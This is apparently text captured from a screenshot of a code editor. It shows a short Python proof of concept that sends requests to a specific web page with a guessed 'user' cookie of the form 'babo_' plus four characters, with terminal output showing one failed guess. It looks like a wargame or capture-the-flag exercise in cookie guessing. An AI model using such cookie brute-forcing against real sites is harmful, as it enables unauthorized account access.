 import requests
def request_checker(url,random_4char):
cookies = {
'user': f"babo_{random_4char}"
}
response = requests.get(url, cookies=cookies,allow_redirects=False)
if(response.status_code==200):
print(f"Cracked!!! : babo_{random_4char}")
return True
else:
print(f"failed : babo_{random_4char}")
request_checker(url='http://grapenet.iptime.org:9028/page-babo.php',random_4char='asdf')
BLEMS DEBUG CONSOLE TERMINAL
TERMINAL Python Deb
PS C:\Users\kyura\Desktop\request_poc> c:; cd 'c:\Users\kyura\Desktop\request_poc'; & 'C:\Users\kyu
grams\Python\Python312\python.exe' 'c:\Users\kyura\.vscode\extensions\ms-python.python-2023.22.1\pyt
debugpy\adapter/../..\debugpy\launcher' '52684' '--' 'c:\Users\kyura\Desktop\request_poc\req_cookie.
failed : babo_asdf
PS C:\Users\kyura\Desktop\request_poc>